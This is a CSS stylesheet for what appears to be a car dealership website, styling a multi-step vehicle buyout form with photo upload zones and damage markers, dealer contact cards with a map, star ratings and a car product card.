.main-title {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:horizontal; -webkit-box-direction:normal; -ms-flex-direction:row; flex-direction:row; -ms-flex-wrap:nowrap; flex-wrap:nowrap; -ms-flex-line-pack:center; align-content:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.main-title .btn {display:inline-block; padding:6px 12px; margin-bottom:0; font-size:14px; font-weight:400; line-height:1.42857143; text-align:center; white-space:nowrap; vertical-align:middle; -ms-touch-action:manipulation; touch-action:manipulation; cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; background-image:none; border:1px solid transparent; border-radius:4px}
.main-title .btn.btn-gray {background-color:#f5f7fa; background-image:none; color:#000}
.main-title .btn.btn-gray:hover,.main-title .btn.btn-gray:active {background-color:#98a9af; color:#fff}
.buyout-modal {position:relative; max-width:100%; font-size:14px; line-height:17px; color:#131313; padding:50px}
.buyout-modal p {width:100%; margin-bottom:10px}
.buyout-modal p.small-text {font-size:10px; line-height:12px; font-weight:300}
.buyout-modal .mt--100 {margin-top:-100px}
.buyout-modal .mt--120 {margin-top:-120px}
.buyout-modal .mb-0 {margin-bottom:0 !important}
.buyout-modal .mt-0 {margin-top:0 !important}
.buyout-modal .multiselect-plshld {color:#131313}
.buyout-modal__title {font-size:20px; line-height:24px; margin-bottom:30px; font-weight:bold}
.buyout-modal__tabs {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin-bottom:30px}
.buyout-modal__tabs .tab {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; width:calc(100% / 6); min-width:calc(100% / 6); font-size:16px; line-height:19px; border-bottom:4px solid #f5f7fa; padding:15px 10px}
.buyout-modal__tabs .tab.active {color:#131313; border-bottom:4px solid #da291c}
.buyout-modal__tabs .tab.active .tab-step {background:rgba(218,41,28,0.1); color:#da291c}
.buyout-modal__tabs .tab .tab-step {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; width:22px; height:22px; background:rgba(152,169,175,0.1); border-radius:50%; font-size:12px; line-height:14px; color:#98a9af; margin-right:12px}
.buyout-modal .tab-content:not(:first-child) {display:none}
.buyout-modal .block-title {color:#98a9af; min-width:100%; margin-top:20px; font-weight:500; font-size:20px; text-transform:uppercase; line-height:24px; text-align:left}
.buyout-modal .block-subtitle {color:#98a9af; min-width:100%; margin-bottom:20px; font-size:20px; line-height:24px; text-align:left}
.buyout-modal__group {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-bottom:35px}
.buyout-modal__group.flex-end {-webkit-box-align:end; -ms-flex-align:end; align-items:flex-end}
.buyout-modal__group.two-col > .buyout-modal__input {width:49%; min-width:49%; margin-right:2%}
.buyout-modal__group.two-col > .buyout-modal__input:nth-child(2n) {margin-right:0}
.buyout-modal__group.three-col > .buyout-modal__input {width:32%; min-width:32%; margin-right:2%}
.buyout-modal__group.three-col > .buyout-modal__input:nth-child(3n) {margin-right:0}
.buyout-modal__group.four-col > .buyout-modal__input {width:calc(94% / 4); min-width:calc(94% / 4); margin-right:2%}
.buyout-modal__group.four-col > .buyout-modal__input:nth-child(4n) {margin-right:0}
.buyout-modal__group.five-col > .buyout-modal__input {width:calc(92% / 5); min-width:calc(92% / 5); margin-right:2%}
.buyout-modal__group.five-col > .buyout-modal__input:nth-child(5n) {margin-right:0}
.buyout-modal__group .buyout-modal__input {width:100%; min-width:100%; margin-top:20px}
.buyout-modal__group .buyout-modal__input .input-text {width:100%; height:48px; background:#f5f7fa; border-radius:5px; font-size:16px; -webkit-transition:0.2s border-color; -o-transition:0.2s border-color; transition:0.2s border-color; line-height:19px}
.buyout-modal__group .buyout-modal__input .input-text::-webkit-input-placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .input-text::-moz-placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .input-text::-ms-input-placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .input-text::placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .input-text.textarea {height:120px; border-radius:5px; padding:15px; resize:none}
.buyout-modal__group .buyout-modal__input .input-text.textarea[name="add_equipment"] {width:calc(4% + (92% / 5) * 3)}
.buyout-modal__group .buyout-modal__input .input-text:disabled {opacity:0.5}
.buyout-modal__group .buyout-modal__input .jq-selectbox__select-text {color:#131313; opacity:1}
.buyout-modal__group .buyout-modal__input .jq-selectbox__select-text.placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .error {border-color:#d9001b}
.buyout-modal__group .buyout-modal__input .error .jq-selectbox__select {border-color:#d9001b}
.buyout-modal__group .buyout-modal__input .check_change.error + span:before {border-color:#d9001b}
.buyout-modal__group .buyout-modal__input .wide-tires {white-space:nowrap; margin-top:40px}
.buyout-modal__group .buyout-modal__input .damages-block {display:inline-block; position:relative}
.buyout-modal__group .buyout-modal__input .damages-block .damage-point {position:absolute; width:12px; height:12px; text-align:center; border-radius:50%; background-image:url(../img/style/point.png); background-size:12px 12px; background-repeat:no-repeat; background-position:center; font-size:0; cursor:pointer}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages {display:none; width:185px; position:absolute; background:#fff; border:1px solid #d7d7d7; -webkit-box-shadow:0 0 10px rgba(0,0,0,0.1); box-shadow:0 0 10px rgba(0,0,0,0.1); border-radius:5px; padding:15px; z-index:3}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body {display:none}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .damages-title {font-weight:500; line-height:14px; margin-bottom:10px; text-align:left}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .input-checkbox span {font-size:12px; line-height:14px}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .input-checkbox span:before {width:12px; height:12px}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .input-checkbox span:after {width:9px; height:8px; top:3px; left:3px}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .textarea {height:75px; border-radius:5px; padding:5px; resize:none; font-size:12px}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .textarea::-webkit-input-placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .textarea::-moz-placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .textarea::-ms-input-placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .textarea::placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .save-damages {width:100%; margin:10px auto 0 auto; font-size:12px; background:#d9001b; border-radius:4px; cursor:pointer; color:#fff; padding:8px; text-align:center}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .clear-damages {width:100%; margin:10px auto 0 auto; font-size:12px; border:1px solid #cbcbcb; border-radius:4px; cursor:pointer; padding:8px; text-align:center}
.buyout-modal__group .buyout-modal__input .info-icon {width:12px; min-width:12px; height:12px; line-height:12px; display:inline-block; font-weight:500; text-align:center; background:#555555; border-radius:50%; color:#fff; font-size:10px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-prefix {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin:0 15px 10px 15px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-prefix .clear-dropzone {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; cursor:pointer}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-prefix .clear-dropzone img {margin-right:5px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap {position:relative; width:100%; height:230px; display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; padding:16px; border:1px dashed #d7d7d7; border-radius:5px; background:#fff; overflow:hidden}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-info {font-size:12px; line-height:15px; color:#98a9af}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.exterior {height:170px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.exterior .buyout-dropzone-single:nth-child(1) .buyout-dropzone {background:-webkit-gradient(linear,left bottom,left top,from(rgba(255,255,255,0.65)),to(rgba(255,255,255,0.85)) ),url("../img/style/exterior_bg_car_1.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png"); background:-o-linear-gradient(bottom,rgba(255,255,255,0.65),rgba(255,255,255,0.85) ),url("../img/style/exterior_bg_car_1.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png"); background:linear-gradient(0deg,rgba(255,255,255,0.65),rgba(255,255,255,0.85) ),url("../img/style/exterior_bg_car_1.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png")}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.exterior .buyout-dropzone-single:nth-child(2) .buyout-dropzone {background:-webkit-gradient(linear,left bottom,left top,from(rgba(255,255,255,0.65)),to(rgba(255,255,255,0.85)) ),url("../img/style/exterior_bg_car_2.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png"); background:-o-linear-gradient(bottom,rgba(255,255,255,0.65),rgba(255,255,255,0.85) ),url("../img/style/exterior_bg_car_2.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png"); background:linear-gradient(0deg,rgba(255,255,255,0.65),rgba(255,255,255,0.85) ),url("../img/style/exterior_bg_car_2.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png")}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.exterior .buyout-dropzone-single:nth-child(3) .buyout-dropzone {background:-webkit-gradient(linear,left bottom,left top,from(rgba(255,255,255,0.65)),to(rgba(255,255,255,0.85)) ),url("../img/style/exterior_bg_car_3.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png"); background:-o-linear-gradient(bottom,rgba(255,255,255,0.65),rgba(255,255,255,0.85) ),url("../img/style/exterior_bg_car_3.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png"); background:linear-gradient(0deg,rgba(255,255,255,0.65),rgba(255,255,255,0.85) ),url("../img/style/exterior_bg_car_3.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png")}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.exterior .buyout-dropzone-single:nth-child(4) .buyout-dropzone {background:-webkit-gradient(linear,left bottom,left top,from(rgba(255,255,255,0.65)),to(rgba(255,255,255,0.85)) ),url("../img/style/exterior_bg_car_4.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png"); background:-o-linear-gradient(bottom,rgba(255,255,255,0.65),rgba(255,255,255,0.85) ),url("../img/style/exterior_bg_car_4.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png"); background:linear-gradient(0deg,rgba(255,255,255,0.65),rgba(255,255,255,0.85) ),url("../img/style/exterior_bg_car_4.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png")}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-exterior {height:170px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.interior {height:335px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-interior {height:325px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.tires {height:180px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-tires {height:180px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.docs {height:190px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.docs .buyout-dropzone-single .buyout-dropzone {height:120px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.service-book {height:190px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.service-book .buyout-dropzone-multi {height:90%}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-docs {height:150px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .dropzone-add-point {position:absolute; left:0; right:0; top:0; bottom:0; margin:auto; height:36px; font-size:10px; cursor:pointer; z-index:1}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single {width:24%; margin-bottom:16px; margin-right:calc(4% / 3); overflow:hidden}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single:nth-child(4n) {margin-right:0}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single .buyout-dropzone {position:relative; width:100%; height:120px; border:1px solid #d7d7d7; border-radius:5px; background:#d7d7d7; overflow:hidden; -webkit-transition:0.2s border-color; -o-transition:0.2s border-color; transition:0.2s border-color; cursor:pointer}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single .buyout-dropzone.error {border-color:#d9001b}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single .buyout-dropzone-text {width:100%; font-size:10px; line-height:12px; color:#555555; margin-top:5px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-filename,.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-size,.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-success-mark,.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-error-mark,.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-error-message {display:none !important}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-preview {height:100%}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-preview:hover .dz-remove,.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-preview.hover .dz-remove {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:absolute; width:100%; height:100%; left:0; top:0; background-color:rgba(0,0,0,0.45); -webkit-transition:0.2s background-color; -o-transition:0.2s background-color; transition:0.2s background-color}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-preview:hover .dz-remove:before,.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-preview.hover .dz-remove:before {position:relative; content:"\2715"; display:block; width:10px; height:10px; margin:34% auto; border-radius:50%; background-color:#d9001b; font-size:10px; color:#fff; text-align:center; padding:7px; line-height:1; z-index:3}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-preview .dz-details {height:100%}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone .dz-preview .dz-details img {min-width:100%; min-height:100%; position:relative; -o-object-fit:cover; object-fit:cover; z-index:2}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-multi {overflow:auto; width:100%; height:100%}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-multi .buyout-dropzone {position:relative; width:100%; height:100%; z-index:2; cursor:pointer; overflow:hidden}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-multi .buyout-dropzone .dz-preview {display:inline-block; position:relative; width:calc(94% / 4); height:100px; margin-right:2%; margin-bottom:12px; border:1px solid #d7d7d7; border-radius:3px; overflow:hidden}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-multi .buyout-dropzone .dz-preview:nth-child(4n) {margin-right:0}
.buyout-modal__footer {margin-top:30px}
.buyout-modal__footer .step-info {margin:0 25px}
.buyout-modal__footer .prev-button {width:120px; display:inline-block; height:48px; line-height:48px; border-radius:6px; border:1px solid #cbcbcb; cursor:pointer}
.buyout-modal__footer .prev-button svg {width:16px; height:8px; fill:#555; -webkit-transform:rotate(180deg); -ms-transform:rotate(180deg); transform:rotate(180deg)}
.buyout-modal__footer .next-button,.buyout-modal__footer .submit-button {display:inline-block; width:240px; height:48px; line-height:48px; color:#fff; background:#d9001b; border-radius:6px; cursor:pointer}
.buyout-modal__footer .next-button svg {width:16px; height:8px; fill:#fff}
@media (max-width:1365px) {.buyout-modal__group.five-col .buyout-modal__input {width:calc(96% / 3); min-width:calc(96% / 3); margin-right:2%}
 .buyout-modal__group.five-col .buyout-modal__input:nth-child(5n) {margin-right:2%}
 .buyout-modal__group.five-col .buyout-modal__input:nth-child(3n) {margin-right:0}
 .buyout-modal__group .buyout-modal__input .input-text {font-size:14px}
 .buyout-modal__group .buyout-modal__input .multiselect_field {font-size:14px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.exterior {height:360px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-exterior {height:360px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.interior {height:550px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-interior {height:530px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.docs {height:350px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.service-book {height:350px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single {width:48%; margin-right:4%}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single:nth-child(2n) {margin-right:0}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single .buyout-dropzone {height:140px}
}
@media (max-width:1023px) {.buyout-modal__title {text-align:center}
 .buyout-modal .block-title {font-size:18px; line-height:21px}
 .buyout-modal .block-subtitle {font-size:18px; line-height:21px}
 .buyout-modal .mt--120 {margin-top:0}
 .buyout-modal .mt--100 {margin-top:0}
 .buyout-modal__tabs .tab:not(.active) {display:none}
 .buyout-modal__tabs .tab.active {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; width:100%}
 .buyout-modal__group.two-col .buyout-modal__input {width:100%; min-width:100%; margin-right:0 !important}
 .buyout-modal__group.four-col .buyout-modal__input {width:calc(96% / 2); min-width:calc(96% / 2); margin-right:4%}
 .buyout-modal__group.four-col .buyout-modal__input:nth-child(2n) {margin-right:0}
 .buyout-modal__group.four-col .buyout-modal__input:nth-child(4n) {margin-right:0}
 .buyout-modal__group .buyout-modal__input .wide-tires {white-space:normal}
 .buyout-modal__group .buyout-modal__input .input-text.textarea[name="add_equipment"] {width:100%}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.exterior {height:170px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-exterior {height:170px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.interior {height:335px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-interior {height:190px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.docs {height:190px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.service-book {height:190px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single {width:24%; margin-right:calc(4% / 3)}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single:nth-child(2n) {margin-right:calc(4% / 3)}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single:nth-child(4n) {margin-right:0}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single .buyout-dropzone {height:120px}
}
@media (max-width:767px) {.buyout-modal__group .buyout-modal__input {width:100% !important; margin-right:0 !important}
 .buyout-modal__group .buyout-modal__input .wide-tires {margin-top:0}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-prefix {margin:0 0 10px 0}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-prefix .clear-dropzone {font-size:0}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-prefix .clear-dropzone img {margin-right:0}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.exterior {height:325px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-exterior {height:220px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.interior {height:510px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-interior {height:220px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.tires {height:180px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.docs {height:370px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-docs {height:190px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.service-book {height:300px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single {width:48%; margin-right:4%}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single:nth-child(2n) {margin-right:0}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-single .buyout-dropzone {height:120px}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-multi .buyout-dropzone .dz-preview {width:48%; height:120px; margin-right:4%}
 .buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-multi .buyout-dropzone .dz-preview:nth-child(2n) {margin-right:0}
 .buyout-modal__footer .step-info {margin:20px 0; display:block}
 .buyout-modal__footer .prev-button {width:240px; display:block; margin:0 auto}
 .buyout-modal__footer .next-button {display:block; margin:0 auto}
 .buyout-modal__footer .submit-button {display:block; margin:0 auto}
}
.buyout-tabs {margin:25px 0}
.buyout-tabs-list {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; z-index:0}
@media (max-width:1023px) {.buyout-tabs-list {-ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.buyout-tabs-list .tab-switcher {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:1023px) {.buyout-tabs-list .tab-switcher {margin:15px 0}
 .buyout-tabs-list .tab-switcher span {padding-left:5px}
}
.buyout-tabs-list .tab-switcher-button {position:relative; width:100px; min-width:100px; height:50px; background:#da291c; border-radius:30px; cursor:pointer}
.buyout-tabs-list .tab-switcher-button::before {content:""; position:absolute; display:block; width:46px; height:46px; left:unset; right:1px; top:1px; background:#fff; border:1px solid #e2e2e2; border-radius:50%; -webkit-box-shadow:0 1px 1px rgba(0,0,0,0.25),-2px 2px 6px rgba(0,0,0,0.15); box-shadow:0 1px 1px rgba(0,0,0,0.25),-2px 2px 6px rgba(0,0,0,0.15); -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.buyout-tabs-list .tab-switcher-button.active::before {right:unset; left:1px}
.buyout-tabs-list .buyout-tab {width:49%}
@media (max-width:1023px) {.buyout-tabs-list .buyout-tab {width:100%; min-width:100%; margin:15px 0}
 .buyout-tabs-list .buyout-tab span {padding-left:5px}
}
.buyout-tabs-list .buyout-tab-title {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-align:center; -ms-flex-align:center; align-items:center; width:100%; padding:0 30px; background:#fff; color:#98a9af; font-weight:bold; font-size:20px; line-height:24px; text-align:center; cursor:pointer; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
@media (max-width:1023px) {.buyout-tabs-list .buyout-tab-title {width:auto; font-size:18px; line-height:21px}
}
.buyout-tabs-list .buyout-tab-title.active {color:#da291c; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.buyout-tabs-list .buyout-tab-title span {font-size:27px}
.buyout-tabs-list .buyout-tab.active .buyout-tab-title {background:#da291c; border-color:#da291c; color:#fff}
.buyout-tabs-list .buyout-tab.active .buyout-tab-subtitle {color:#131313; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.buyout-tabs-list .buyout-tab-subtitle {font-weight:400; font-size:14px; line-height:130%; color:#98a9af; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.buyout-tabs-content:not(.active) {display:none}
.contacts__block-wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap}
.contacts__dealer-block {width:35%}
@media (max-width:1023px) {.contacts__dealer-block {width:100%}
}
.contacts__map-block {width:65%; overflow:hidden}
@media (max-width:1023px) {.contacts__map-block {width:100%}
}
.contacts__map-block .simple-map {width:100%; height:100%; min-height:300px}
@media (max-width:1023px) {.contacts__map-block .simple-map {height:525px; margin-top:30px}
}
@media (max-width:767px) {.contacts__map-block .simple-map {height:325px}
}
.contacts__dealer-item-wrap {margin-right:6px}
@media (max-width:1023px) {.contacts__dealer-item-wrap {margin-right:0}
}
.contacts__dealer-item {border-radius:6px; padding:24px; -webkit-transition:0.2s all; -o-transition:0.2s all; transition:0.2s all}
@media (max-width:1023px) {.contacts__dealer-item {margin:6px 0}
}
.contacts__dealer-item.active {background:#f5f7fa}
.contacts__dealer-item.active .btns .btn.show-map {background:#da291c !important; border-color:#da291c !important; color:#fff !important}
.contacts__dealer-item .h2 {color:#131313; font-weight:bold; font-size:18px; line-height:24px; margin-bottom:16px}
.contacts__dealer-item .btns {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap}
.contacts__dealer-item .btns .btn {-webkit-transition:0.2s all; -o-transition:0.2s all; transition:0.2s all; margin-top:12px}
@media (max-width:767px) {.contacts__dealer-item .btns .btn {width:100%}
}
.contacts__dealer-item .btns .btn:first-child {margin-right:24px}
@media (max-width:767px) {.contacts__dealer-item .btns .btn:first-child {margin-right:0}
}
.contacts__dealer-item .btns .btn:hover {background:#da291c !important; border-color:#da291c !important; color:#fff !important}
.contacts__dealer-item .btns .btn.show-map {background:#f5f7fa}
.contacts__dealer-item .btns .btn.route-map {border-color:#cbcbcb; background:transparent}
.dealer__mark {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin-bottom:5px}
@media (max-width:767px) {.dealer__mark {margin-top:20px}
}
.rating {display:-webkit-box; display:-ms-flexbox; display:flex; margin-right:20px}
.rating__stars {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin-right:10px}
.rating__star:not(:last-child) {margin-right:2px}
.simple-page .contacts_block .vcard .rating__star svg {width:20px; height:20px; fill:#f2c94c; stroke:#0000}
.simple-page .contacts_block .vcard .rating__star.disabled svg {fill:#edf1f2}
.rating__mark {font-weight:700; font-size:14px}
.centers__reviews {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; font-size:14px}
.tooltip {-webkit-box-flex:0; -ms-flex:0 0 14px; flex:0 0 14px; height:14px; width:14px; position:relative; margin-left:4px}
.tooltip__wrap {position:absolute; top:100%; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); width:250px; padding:20px; background-color:#fff; border-radius:10px; text-align:center; z-index:3; -webkit-transition:opacity 0.2s; -o-transition:opacity 0.2s; transition:opacity 0.2s; opacity:0; pointer-events:none}
.tooltip__icon:hover + .tooltip__wrap {opacity:1}
.car-card .section h1 {margin-bottom:0}
@media (max-width:767px) {.car-card .product-card__title {padding-right:0}
}
.car-card .product-card__left {width:62%}
@media (max-width:1023px) {.car-card .product-card__left {width:100%; max-width:none}
}
.car-card .product-card__right {position:relative; width:calc(38% - 60px); margin-left:60px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
@media (max-width:1023px) {.car-card .product-card__right {width:100%; margin:0}
}
@media (max-width:767px) {.car-card .product-card__right {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.car-card .product-card__right .credit {width:100%; margin-top:-30px; font-size:14px}
}
@media (max-width:1023px) {.car-card .product-card.line__name {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
}
@media (max-width:1365px) {.car-card .product-card.line__name .product-card__name {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
}
.car-card .product-card.line__name .product-card__price {margin:0}
@media (max-width:767px) {.car-card .product-card.line__name .product-card__price {margin-top:20px; width:100%}
}
.car-card .product-card.line__name .product-card__price_alt {font-size:16px; line-height:24px; color:#da291c; border-bottom:1px dashed #da291c; width:-webkit-fit-content; width:-moz-fit-content; width:fit-content; cursor:pointer; position:relative; margin-top:-20px}
@media (max-width:1365px) {.car-card .product-card.line__name .product-card__price_alt {margin-top:0}
}
@media (max-width:767px) {.car-card .product-card.line__name .product-card__price_current {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.car-card .product-card.line__name .product-card__price_modal {position:absolute; width:340px; background-color:#ffffff; border:1px solid #e0e0e0; -webkit-box-sizing:border-box; box-sizing:border-box; border-radius:5px; padding:20px; left:0; top:30px; color:#000000; cursor:auto; display:none}
.car-card .product-card.line__name .product-card__price_modal .pm__title {font-size:16px; line-height:19px; font-weight:500}
